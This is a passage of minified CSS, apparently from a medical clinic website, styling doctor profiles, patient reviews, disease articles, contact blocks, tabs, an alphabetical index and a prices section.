2.7083333333vw}@media (max-width:767px){.blog-footer_doctor .blog-section{padding:0}}.blog-footer_doctor .btn-coment{display:none}.blog-footer_doctor .strong{margin-bottom:0}@media (max-width:767px){.blog-footer_doctor .strong{margin-bottom:.2rem}}@media (max-width:767px){.doctor-description .custom-nav__line .progress{background:#666}}.doctor-description .destop-hide{display:none}.doctor-description .blog{margin-bottom:0}#blog-article-4 .specialty{display:none}.doctor-description .width-24{width:214px}.doctor-description .width-24 ul li{margin-bottom:8px}.doctor-description .width-24 .owl-carousel .owl-item{margin-top:0;margin-bottom:2.0639834881vh}.doctor-description .width-24 .btn-green{margin-right:0;margin-top:10px}.doctor-description .width-76{width:calc(100% - 232px);margin-left:18px}.doctor-description .width-76 .details-width{width:auto;padding:2.3735810114vh 1.5972222222vw}#doctor-slider{padding-bottom:40px;position:relative}#doctor-slider .owl-item{background:#fff}#doctor-slider .custom-nav{width:100%}@media (max-width:992px){#doctor-slider .custom-nav{bottom:0;top:auto}}#doctor-slider .custom-nav.small .custom-nav__next,#doctor-slider .custom-nav.small .custom-nav__prev{display:flex}#doctor-slider .custom-nav__line{width:calc(100% - 68px)}#doctor-slider .doctor-photo-wrapper{width:214px}@media (max-width:767px){#doctor-slider .doctor-photo-wrapper{width:100%}}#doctor-slider .doctor-photo{margin:0 auto;max-width:214px;max-height:214px;width:auto;cursor:pointer}#doctor-slider .owl-nav{display:none}#doctor-slider .owl-stage{display:flex;align-items:center}#doctor-slider .custom-nav__line .progress{height:2px}.doctor-specialty{margin-bottom:10px}.doctor-specialty__title{font-size:14px;line-height:20px;color:#666;margin-bottom:8px}.doctor-specialty__specialties{font-size:16px;line-height:16px;margin-bottom:8px}.doctor-specialty div p:not(:last-of-type){margin-bottom:8px}@media (max-width:992px){.doctor-photos{left:0;right:0;width:100%}}@media (max-width:992px){.doctor-photos .owl-item{padding:0 10px}}.doctor-photos .owl-dots{display:none}.doctor-photos .modal-container{width:calc(100% - 10vw);max-height:calc(100% - 4vh);position:relative}@media (max-width:1439px){.doctor-photos .modal-container{padding:20px}}@media (max-width:992px){.doctor-photos .modal-container{width:100%}.doctor-photos .modal-container .owl-carousel{height:auto}}.doctor-photos .modal-body{display:block}.doctor-photos .doctor-photos-img{width:auto!important;max-height:70vh;max-height:calc(var(--vh, 1vh)*70);max-width:100%;margin:0 auto}.doctor-photos .owl-stage{display:block;display:flex;align-items:center}.doctor-photos .custom-nav__arrow{width:64px;height:64px;background:#7f7f7f;display:flex;align-items:center;justify-content:center;z-index:10;cursor:pointer}@media (max-width:1100px){.doctor-photos .custom-nav__arrow{width:40px;height:40px}}.doctor-photos .custom-nav__arrow svg{fill:#eee}.doctor-photos .custom-nav__arrow:hover svg{fill:#b3d564}.doctor-photos .custom-nav__arrow.prev{position:absolute;left:30px;top:50%;transform:translateY(-50%)}@media (max-width:1100px){.doctor-photos .custom-nav__arrow.prev{left:10px}}@media (max-width:767px){.doctor-photos .custom-nav__arrow.prev{left:5px}}.doctor-photos .custom-nav__arrow.next{position:absolute;right:30px;top:50%;transform:translateY(-50%) rotate(180deg)}@media (max-width:1100px){.doctor-photos .custom-nav__arrow.next{right:10px}}@media (max-width:767px){.doctor-photos .custom-nav__arrow.next{right:5px}}.doctor-photos .doctor-info{font-size:14px;line-height:16px;max-width:47.9166666667vw;margin:0 auto}.doctor-photos .doctor-info__name{font-weight:700;font-family:Montserrat Bold;margin-bottom:5px}@media (max-width:767px){#doctor-slider .doctor-photo{max-width:100%;max-height:100%}}.btn-coment{align-items:center}@media (max-width:767px){.btn-coment,form .btn-coment{width:100%}}.mobile-flex .input-checkbox{margin-bottom:0}.form-padding{padding-left:0;padding-right:0}.form-padding .form-background{padding-left:50px!important;padding-right:50px!important;width:100%;box-sizing:border-box}@media (max-width:992px){.form-padding .form-background{padding-left:20px!important;padding-right:20px!important}}@media (max-width:767px){.form-padding .form-background{max-width:100%;width:100%}}.form-section{padding-right:3rem;padding-left:3rem}.form-section .form-padding{margin-left:0;margin-right:0}.form-section .form-padding_mobile{padding-right:0}@media (max-width:992px){.form-section .form-padding_mobile{padding-right:15px}}@media (max-width:767px){.form-section .form-padding_mobile{padding-right:0}}@media (max-width:1280px){.form-section{padding-right:1rem}}@media (max-width:992px){.form-section{padding-left:20px;padding-right:20px}}.form-section .btn{width:17.145833vw;padding:0;height:56px;font-size:18px}@media (max-width:1280px){.form-section .btn{font-size:12px;width:214px;height:40px;line-height:18px}}@media (max-width:992px){.form-section .btn{width:100%}}.resume .btn{width:17.145833vw;padding:0;height:56px;font-size:18px}@media (max-width:1280px){.resume .btn{font-size:12px;width:214px;height:40px;line-height:18px}}@media (max-width:992px){.resume .btn{width:100%}}.reviews-background{background:#fafafa}@media (max-width:767px){.reviews-background .form-coment{width:100%}}.reviews-add{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666}.reviews-answer{font-size:14px;line-height:30px;color:#74c48c;border-bottom:1px solid #74c48c}.reviews-clinic{background:rgba(116,196,140,.1)}.reviews-height{max-height:100%}@media (max-width:767px){h3{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:24px}}.strong .reviews-time{color:#74c48c!important;font-weight:700;font-family:Montserrat Bold}@media (max-width:767px){.strong .reviews-time{font-size:14px;line-height:17px}}.flex-column{display:flex;flex-direction:column;justify-content:center}.flex-column #doctor-reviews{width:100%}.flex-column #doctor-reviews .owl-item{padding:25px}@media (max-width:767px){.flex-column #doctor-reviews .owl-item{padding:16px}}.flex-column #doctor-reviews .owl-stage-outer{background:#fff}.reviews-block{max-width:100%;width:calc(100% - 110px);margin:0 auto;position:relative}@media (max-width:767px){.reviews-block{width:100%;margin-bottom:50px}}.reviews-block .custom-nav{margin:10px 0 0}.reviews-block .owl-nav{display:none}.reviews-block__author{margin-bottom:5px}.reviews-block__author,.reviews-block__date{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px}.reviews-block__date{color:#74c48c;margin-bottom:16px}@media (max-width:767px){.reviews-block__date{font-size:14px}}.reviews-block__text{font-size:14px;line-height:24px;color:#333}.reviews-block__empty{font-size:20px;line-height:24px;text-align:center}@media (max-width:767px){.reviews-block__empty{font-size:14px;line-height:16px}}.reviews-block .custom-nav{position:absolute;bottom:-28px;width:100%}.reviews-block .owl-item{margin:0}.doctor-reviews-block{align-items:center;margin:56px 0}.doctor-reviews-block .width-26{margin-bottom:44px}@media (max-width:767px){.doctor-reviews-block .width-26{margin-bottom:0}}@media (max-width:767px){.doctor-reviews-block{margin:24px 0;flex-direction:column-reverse}}.doctor-reviews-mob-title{display:none}@media (max-width:767px){.doctor-reviews-mob-title{display:block;font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px;margin-bottom:16px}}#doctor-reviews .btn-response{max-width:240px;margin-top:20px}.block__content .block__content-left{margin-right:24px}@media (max-width:767px){.block__content .block__content-left{margin-right:0;position:absolute;left:16px;top:16px;width:56px}.block__content .block__content-left img{max-width:100%}}.block__content.clinic-answer{display:flex;background:rgba(116,196,140,.1);max-height:100%!important}@media (max-width:767px){.block__content.clinic-answer{position:relative}}@media (max-width:767px){.block__content.clinic-answer .block__content-right-pd{padding-left:72px}.block__content.clinic-answer .block__content-right-pd.green{margin-bottom:16px}}.doctor-reviews-container .block__content{margin-bottom:24px}.doctor-reviews-container .block__content.is-comment{position:relative;padding-bottom:24px;box-sizing:border-box;overflow:hidden}.doctor-reviews-container .block__content.is-comment .is-comment-text{margin-bottom:0}.doctor-reviews-container .block__content.is-comment .is-comment-text.full{display:none}@media (max-width:767px){.doctor-reviews-container .block__content.is-comment{padding:16px}}.review-form-section-title{margin-bottom:50px}@media (max-width:1440px){.review-form-section-title{margin-bottom:30px}}@media (max-width:767px){.review-form-section-title{margin-bottom:16px}}.block__content-show-more{font-size:14px;line-height:29px;color:#74c48c;cursor:pointer;width:100%;background:#fff;display:flex;align-items:center;box-sizing:border-box}.block__content-show-more svg{margin-left:12px}.container.disease{padding-left:0;padding-right:0}@media (max-width:767px){.container.disease{margin-top:24px}}.disease img{display:inline-block;max-width:100%;height:auto!important}.disease a:not([class]){text-decoration:underline;color:#74c48c}.disease a:not([class]):hover{text-decoration:none}.disease p{font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#333}@media (max-width:767px){.disease p{font-size:14px;line-height:22px}}.disease-position{position:relative;margin-bottom:0}.disease-header{margin-bottom:24px}.disease-left{left:-10%}@media (max-width:767px){.disease-left{position:absolute;left:33%}}@media (max-width:767px){.disease-mb{margin-bottom:15px}}@media (max-width:767px){.disease-description_img{width:48px}}.disease li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.disease-description{margin-bottom:32px}.disease-mt,.disease ul li{margin-top:32px}@media (max-width:767px){.disease ul li{font-size:14px;line-height:22px}}.disease ul ul{padding-left:24px}.disease blockquote{background:#fff;border:8px solid rgba(179,213,100,.35);box-sizing:border-box;margin:60px 0 30px;padding:4.1279669763vh 7.9166666667vw}@media (max-width:767px){.disease blockquote{margin:37px 0 24px;padding:20px}.disease blockquote *{line-height:24px}}.disease blockquote span{font-size:16px;line-height:24px;display:block}@media (max-width:767px){.disease blockquote span{font-size:14px}}.disease blockquote p{padding:0;margin:0}.disease-width_p strong{font-weight:700;font-family:Montserrat Bold}@media (max-width:767px){.disease-width_p strong{font-weight:700;font-family:Montserrat SemiBold;font-size:15px}}@media (max-width:767px){h2{font-size:16px;line-height:20px}}.width-9{width:9%;margin:auto}@media (max-width:767px){.width-9{width:20%;margin:1px}}.width-86{width:86%}@media (max-width:767px){.width-86{width:78%}}.disease ol,.has-numeric-list ol{margin:32px 0}@media (max-width:767px){.disease ol,.has-numeric-list ol{margin:24px 0}}.disease ol li,.has-numeric-list ol li{position:relative;margin-bottom:32px;padding-left:120px;min-height:78px}@media (max-width:767px){.disease ol li,.has-numeric-list ol li{min-height:54px;margin-bottom:24px;padding-left:75px}}.disease ol li:first-of-type:before,.has-numeric-list ol li:first-of-type:before{display:none}.disease ol li:first-of-type:after,.has-numeric-list ol li:first-of-type:after{content:"01";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:first-of-type:after,.has-numeric-list ol li:first-of-type:after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(2):before,.has-numeric-list ol li:nth-of-type(2):before{display:none}.disease ol li:nth-of-type(2):after,.has-numeric-list ol li:nth-of-type(2):after{content:"02";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(2):after,.has-numeric-list ol li:nth-of-type(2):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(3):before,.has-numeric-list ol li:nth-of-type(3):before{display:none}.disease ol li:nth-of-type(3):after,.has-numeric-list ol li:nth-of-type(3):after{content:"03";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(3):after,.has-numeric-list ol li:nth-of-type(3):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(4):before,.has-numeric-list ol li:nth-of-type(4):before{display:none}.disease ol li:nth-of-type(4):after,.has-numeric-list ol li:nth-of-type(4):after{content:"04";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(4):after,.has-numeric-list ol li:nth-of-type(4):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(5):before,.has-numeric-list ol li:nth-of-type(5):before{display:none}.disease ol li:nth-of-type(5):after,.has-numeric-list ol li:nth-of-type(5):after{content:"05";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(5):after,.has-numeric-list ol li:nth-of-type(5):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(6):before,.has-numeric-list ol li:nth-of-type(6):before{display:none}.disease ol li:nth-of-type(6):after,.has-numeric-list ol li:nth-of-type(6):after{content:"06";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(6):after,.has-numeric-list ol li:nth-of-type(6):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(7):before,.has-numeric-list ol li:nth-of-type(7):before{display:none}.disease ol li:nth-of-type(7):after,.has-numeric-list ol li:nth-of-type(7):after{content:"07";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(7):after,.has-numeric-list ol li:nth-of-type(7):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(8):before,.has-numeric-list ol li:nth-of-type(8):before{display:none}.disease ol li:nth-of-type(8):after,.has-numeric-list ol li:nth-of-type(8):after{content:"08";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(8):after,.has-numeric-list ol li:nth-of-type(8):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(9):before,.has-numeric-list ol li:nth-of-type(9):before{display:none}.disease ol li:nth-of-type(9):after,.has-numeric-list ol li:nth-of-type(9):after{content:"09";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(9):after,.has-numeric-list ol li:nth-of-type(9):after{font-size:48px;line-height:54px}}.disease h2,.has-numeric-list h2{margin:24px 0}@media (min-width:1281px){.blog-section-disease{padding:1rem 140px}}.contact-addresses{font-size:14px;line-height:26px;color:#666;margin-bottom:15px}@media (max-width:767px){.contact-addresses{margin-top:0;margin-bottom:7px}}.contact-street{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px;color:#333;padding-right:30px}.contact-street h3{font-size:16px}@media (max-width:767px){.contact-street{max-width:100%;padding-right:0}.contact-street h4{margin-top:4.6875vw}.contact-street h4:first-child{margin-top:0}}.contact-phone{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px;color:#333;margin-bottom:8px}.contact-btn__map{margin-top:2.7rem}@media (max-width:767px){.contact-btn__map{margin:0}}.contact-row{margin-top:1.3rem}@media (max-width:767px){.contact-row{margin:0}}.contact-padding{margin-top:1rem}.contact-position{position:absolute}.contact-route p{margin-bottom:24px}.contact ul li:before{content:"";width:8px;height:8px;background:#74c48c;position:absolute;left:0;top:50%;transform:translateY(-50%)}@media (max-width:767px){.contact ul li:before{top:10px}}.contact ul li{margin-bottom:15px;padding-left:15px;position:relative}@media (max-width:767px){.contact ul li{font-size:16px;line-height:22px}}.col-4{flex:0 0 33.333333%;max-width:33.333333%}@media (max-width:767px){.col-4{flex:0 0 100%;max-width:100%}}.col-8{flex:0 0 66.666666%;max-width:66.666666%;display:flex;flex-wrap:wrap}@media (max-width:767px){.col-8.contacts-col{flex-direction:column;align-items:flex-start;flex-wrap:wrap}.col-8.contacts-col .col-4{flex:0 0 100%;max-width:100%;margin-bottom:15px;width:100%}}@media (max-width:1300px){.col-8{flex:0 0 100%;max-width:100%}}.col-8 .col-4{flex:0 0 50%;max-width:48%;margin-bottom:30px}@media (max-width:767px){.col-8 .col-4{margin-bottom:15px}}@media (max-width:767px){.col-8{flex:0 0 100%;max-width:100%}}.contact-position.background{position:absolute;left:-30px;top:-5px}.size.white{margin-bottom:0}@media (max-width:900px){.contact .map_info{display:none}}input[type=checkbox]{margin-right:10px}.input-checkbox{font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#333}.container-contacts{max-width:100%}.container-contacts .col-8{flex:0 0 0;flex-grow:1;max-width:none}@media (max-width:767px){.container-contacts .col-8{display:block}}.container-contacts .contact-btn__map{margin-top:0}.container-contacts .contact-btn__map .btn-red{width:100%;box-sizing:border-box;justify-content:center}@media (max-width:1199px){.container-contacts .contact-btn__map .btn-red{margin:0 auto;max-width:500px}}@media (max-width:767px){.container-contacts .contact-btn__map .btn-red{width:100%;max-width:100%;justify-content:center}.container-contacts .contact-btn__map .btn-red span{margin-left:15px}}@media (max-width:1300px){.container-contacts .row.top .col-4{flex:0 0 50%;max-width:48%}}@media (max-width:1300px){.container-contacts .row.bottom>.col-4{flex:0 0 100%;max-width:100%}}@media (max-width:767px){.container-contacts .row.bottom{flex-direction:column}}.contacts-col__btn{flex:0 0 28%;max-width:28%}@keyframes move-tab{0%{transform:translateX(150%);background:#fafafa}to{transform:translateX(0);background:#fff}}@keyframes move-tab-vertical{0%{opacity:0;background:#fafafa}to{opacity:1;background:#fff}}.custom-tab{display:flex}@media (max-width:767px){.custom-tab{margin-bottom:26px}}.custom-tab__titles{width:214px}@media (max-width:1350px){.custom-tab__titles{width:180px}}@media (max-width:767px){.custom-tab__titles{display:none}}.custom-tab__contents{width:calc(100% - 262px);overflow-x:hidden}@media (max-width:1350px){.custom-tab__contents{width:calc(100% - 228px)}}@media (max-width:767px){.custom-tab__contents{width:100%}}.custom-tab__title{display:block;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#666;background:#eee;padding:2.0639834881vh 15px 2.0639834881vh 24px;margin-bottom:1px;cursor:pointer;word-break:break-word}.custom-tab__title.green-title{background:#74c48c;color:#fff}@media (max-width:1350px){.custom-tab__title{font-size:14px;line-height:18px;padding:2.0639834881vh 5px 2.0639834881vh 20px}}.custom-tab__title.active{background:#b3d564;position:relative;color:#fff;padding-left:55px;padding-right:5px}@media (max-width:1350px){.custom-tab__title.active{padding-left:35px}}.custom-tab__title.active:after{content:"";position:absolute;width:20px;height:20px;left:20px;top:50%;transform:translateY(-50%);background:url(/img/icons/white-arrow.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:1350px){.custom-tab__title.active:after{width:16px;height:16px;left:10px;display:block!important}}@media (max-width:767px){.custom-tab__title.active:after{display:block!important}}.custom-tab__title.active:before{content:"";position:absolute;top:50%;right:-19px;transform:translateY(-50%);width:30px;height:24px;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover}.custom-tab__title:hover{background:#b3d564;position:relative;color:#fff}.custom-tab__title:hover:before{content:"";position:absolute;top:50%;right:-19px;transform:translateY(-50%);width:30px;height:24px;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover}.custom-tab__content{display:none;font-size:16px;line-height:24px;color:#333;padding:2.0639834881vh 24px;background:#fff;min-height:50vh;max-height:60vh;overflow-y:auto}@media (max-width:1350px){.custom-tab__content{font-size:14px;line-height:20px}}@media (max-width:767px){.custom-tab__content{min-height:auto}}.custom-tab__content *{font-size:16px;line-height:20px}@media (max-width:1350px){.custom-tab__content *{font-size:14px;line-height:18px}}.custom-tab__content p{margin-bottom:15px}.custom-tab__content p:last-of-type{margin-bottom:0}.custom-tab__content a:not([class]){color:#74c48c;text-decoration:underline}.custom-tab__content a:not([class]):hover{text-decoration:none}.custom-tab__content strong{color:#74c48c}.custom-tab__content.active{display:block;animation:move-tab .5s ease-out}@media (max-width:767px){.custom-tab__content.active{animation:move-tab-vertical .5s ease-out}.custom-tab__content.active.is-not-show{display:none}}.custom-tab__content ul{margin:10px 0}.custom-tab__content ul li{padding-left:10px;margin-bottom:10px;position:relative}.custom-tab__content ul li:after{content:"";position:absolute;left:0;top:7px;width:4px;height:4px;border-radius:50%;background:#74c48c}.custom-tab__content blockquote{font-size:16px;line-height:24px;color:#333;margin:0;padding:60px 0;position:relative}.custom-tab__content blockquote:after{content:"";position:absolute;top:0;left:0;width:64px;height:43px;background:url(/img/icons/quotemarks-top.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.custom-tab__content blockquote:after{left:50%;transform:translateX(-50%)}}.custom-tab__content blockquote:before{content:"";position:absolute;bottom:0;right:0;width:64px;height:43px;background:url(/img/icons/quotemarks-bottom.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.custom-tab__content blockquote:before{right:50%;transform:translateX(50%)}}.custom-tab__content img{max-width:100%!important;height:auto!important}.custom-tab__accordeon-item{display:none;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#666;background:#eee;padding:30px 16px;margin-bottom:1px;cursor:pointer;position:relative}@media (max-width:767px){.custom-tab__accordeon-item{padding-right:35px}}.custom-tab__accordeon-item:after{content:"";position:absolute;right:16px;top:50%;transform:translateY(-50%);width:12px;height:20px;background:url(/img/icons/tab-arrow.svg) 50% 50% no-repeat}@media (max-width:767px){.custom-tab__accordeon-item{display:block}}@media (max-width:767px){.custom-tab__accordeon-item.active{padding-left:40px}}.custom-tab__accordeon-item.active:after{transform:translateY(-50%) rotate(180deg)}@media (max-width:767px){.custom-tab__accordeon-item.active:before{content:"";position:absolute;width:16px;height:16px;left:16px;top:50%;transform:translateY(-50%);background:url(/img/icons/white-arrow.svg) 50% 50% no-repeat;background-size:cover}}.custom-tab__doctors{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}@media (max-width:600px){.custom-tab__doctors{flex-direction:column;justify-content:center;align-items:center}}.custom-tab__doctors-item{width:30%;background:#fcfcfc;padding-bottom:15px;max-width:30%;margin-bottom:2vw}@media (max-width:1350px){.custom-tab__doctors-item{width:40%;max-width:40%}}@media (max-width:1000px){.custom-tab__doctors-item{width:45%;max-width:45%}}@media (max-width:600px){.custom-tab__doctors-item{width:100%;max-width:100%;margin-bottom:30px}}.custom-tab__doctors-item:not(:nth-of-type(3n+3)){margin-right:5%}@media (max-width:1350px){.custom-tab__doctors-item:not(:nth-of-type(3n+3)){margin-right:inherit}}@media (max-width:1350px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:20%}}@media (max-width:1000px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:10%}}@media (max-width:600px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:0}}.custom-tab__doctors-item:hover{background:#fcfcfc;box-shadow:0 4px 30px rgba(51,51,51,.15)}.custom-tab__doctors-item-img{width:100%;max-width:100%;margin-bottom:16px;display:block}.custom-tab__doctors-item-name{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#333;margin-bottom:10px;padding-left:8px;padding-right:8px;display:block}.custom-tab__doctors-item-name:hover{color:#74c48c}.custom-tab__doctors-item-specialties{padding-left:8px;padding-right:8px;position:relative}.custom-tab__doctors-item-specialties span{font-size:12px;line-height:16px}.custom-tab__doctors-item-specialties span:first-of-type{margin-left:10px}.custom-tab .green-point{width:4px;height:4px;background:#74c48c;display:block;position:absolute;left:9px;top:7px;border-radius:50%}.custom-tab__content-list{display:flex;align-items:stretch;justify-content:space-between;flex-wrap:wrap}.custom-tab__content-list-item{width:calc(50% - 40px);background:#efeeee;padding:12px 15px;font-size:16px;line-height:18px;color:#333;margin-bottom:16px;word-break:break-all}.custom-tab__content-list-item:hover{color:#519d73;font-weight:700;font-family:Montserrat Bold}.custom-tab.department-page .custom-tab__content{padding:3.0555555556vw;max-height:28vw}@media (max-width:767px){.custom-tab.department-page .custom-tab__content{max-height:50vh}}.custom-tab.department-page .custom-tab__contents{width:calc(100% - 214px)}@media (max-width:1350px){.custom-tab.department-page .custom-tab__contents{width:calc(100% - 180px)}}@media (max-width:767px){.custom-tab.department-page .custom-tab__contents{width:100%}}.custom-tab.department-page .custom-tab__top-block{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}@media (max-width:1350px){.custom-tab.department-page .custom-tab__top-block{flex-direction:column}}.custom-tab.department-page .custom-tab__top-block .btn{font-size:12px!important;line-height:15px;width:14.8611111111vw;justify-content:center;padding:0 .625vw;height:40px;width:214px;display:flex}.custom-tab.department-page .custom-tab__top-block-title{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:24px}@media (max-width:1350px){.custom-tab.department-page .custom-tab__top-block-title{margin-bottom:10px}}@media (max-width:767px){.custom-tab.department-page .custom-tab__top-block-title{text-align:center}}.custom-tab .custom-tab__accordeon-item{background:#74c48c;color:#fff}.custom-tab .custom-tab__accordeon-item.active{background:#b3d564}@media (max-width:992px){.department .about-btn.mobile-hide{display:block!important}.department .about-btn.mobile-hide h1{font-size:18px;line-height:22px;margin-bottom:23px}}.alphabet{background:#fcfcfc;padding-top:30px;padding-bottom:75px}@media (max-width:767px){.alphabet{padding-top:0;padding-bottom:24px}}.alphabet__buttons{display:flex;align-items:center;justify-content:space-between;margin-bottom:48px}@media (max-width:767px){.alphabet__buttons{margin-bottom:24px}}.alphabet__button{width:calc(50% - 12px);height:56px;display:flex;align-items:center;justify-content:center;color:#999;font-weight:700;font-size:18px;line-height:22px;background:#eee;cursor:pointer;transition:all .3s ease;font-family:Montserrat Bold}.alphabet__button.white{background:#fff}.alphabet__button.active,.alphabet__button:hover{background:#b3d564;color:#fff}@media (max-width:1280px){.alphabet__button{font-size:12px;line-height:15px;height:40px}}.alphabet__all{display:flex;align-items:center;justify-content:center;margin-bottom:48px;flex-wrap:wrap}.alphabet__all a{padding:3px;margin:0 2px;font-size:24px;line-height:29px;text-align:center;text-transform:uppercase;color:#999}.alphabet__all a.active{color:#519d73;font-weight:700;font-family:Montserrat Bold}.alphabet__all a.active.chosen{background:#b3d564;border-radius:50%;width:20px;height:20px;display:flex;align-items:center;justify-content:center;color:#fff}@media (max-width:1280px){.alphabet__all a{font-size:18px;line-height:22px}}.alphabet__title{font-weight:700;font-size:24px;line-height:48px;border-bottom:1px solid #eee;margin:15px 0;text-transform:uppercase;color:#519d73;font-family:Montserrat Bold}.alphabet__result{font-size:24px;line-height:48px;margin:30px 0;display:block;position:relative;transition:padding-left .4s ease-out;padding-right:30px}.alphabet__result:after{content:"";position:absolute;left:-5px;top:50%;width:34px;height:30px;transform:translateY(-50%);background:url(/img/icons/leaf-hover.svg) 50% 50% no-repeat;transition:opacity .1s ease-out;opacity:0}.alphabet__result:hover{color:#74c48c}@media (min-width:768px){.alphabet__result:hover{color:#b3d564;text-decoration:underline;padding-left:30px;padding-right:5px;transition:padding-left .3s ease-out}.alphabet__result:hover:after{opacity:1;transition-delay:.3s;transition:opacity .4s ease-out}}.alphabet__result.active{color:#519d73;font-weight:700;text-decoration:underline;font-family:Montserrat Bold}@media (max-width:1280px){.alphabet__result{font-size:18px;line-height:24px}}.alphabet__show-more{display:flex;align-items:center;font-weight:400;font-size:12px;line-height:15px;color:#666;position:relative;justify-content:center}@media (max-width:767px){.alphabet__show-more{display:none}}@media (max-width:992px) and (orientation:landscape){.alphabet__show-more{display:none}}.alphabet__show-more-line{position:absolute;left:0;width:100%;top:50%;transform:translateY(-50%);height:1px;background:#e2e2e2}.alphabet__show-more-btn{padding:5px;background:#fcfcfc;cursor:pointer;position:relative}.alphabet__show-more-btn.hide{display:none}.alphabet__show-more-btn img{position:absolute;bottom:-10px;left:50%;transform:translateX(-50%)}@media (max-width:767px){.alphabet__block:not(.is-shown){display:none}}.alphabet__show-more.hide .alphabet__show-more-btn img{transform:translateX(-50%) rotate(180deg)}.alphabet__show-more.hide .alphabet__show-more-btn.hide{display:block}.alphabet__show-more.hide .alphabet__show-more-btn.show{display:none}.prices{display:flex;align-items:center;justify-content:space-between;background:#fafafa url(/img/prices.svg) 100% 50% no-repeat}@media (max-width:992px){.prices{flex-direction:column;background-size:cover}}.prices__title{font-weight:700;font-size:24px;line-height:30px;position:relative;font-family:Montserrat Bold}@media (max-width:767px){.prices__title{margin-bottom:16px}}.prices__title img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:620px){.prices__title img{display:none}}@media (max-width:1280px){.prices__title{font-size:18px;line-height:24px}}.prices .btn{margin:0!important;width:17.145833vw;padding:0;height:56px;font-size:18px;margin-left:10px}@media (max-width:1280px){.prices .btn{font-size:12px;width:214px;height:40px;line-height:15px}}@media (max-width:992px){.prices .btn{margin-top:15px!important}}.prices .btn:first-of-type{margin-left:0}@media (max-width:992px){.prices .btn:first-of-type{margin-top:0!important}}@media (max-width:767px){.prices .btn{width:100%;max-width:100%}}.prices .btn--grow{margin-right:1.8vw!important}@media (max-width:992px){.prices .btn--grow{margin-right:0!important}}.prices .btn--grow:last-child{margin-right:0!important}.section{padding:2.7777777778vw 3rem 2.7083333333vw}.section.why-block{background:#fcfcfc;display:flex}@media (max-width:1280px){.section{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.section{padding:24px 20px}}@media (max-width:620px){.why-block{flex-direction:column}}.why-block__images>div:not(.modal-mask){width:100%}.why-block__images .owl-carousel{height:27.7777777778vw}@media (max-width:620px){.why-block__images .owl-carousel{height:290px}}.why-block__images .owl-carousel .owl-item{height:100%;display:flex;align-items:center;justify-content:center;margin:0}.why-block__images .owl-carousel .owl-item 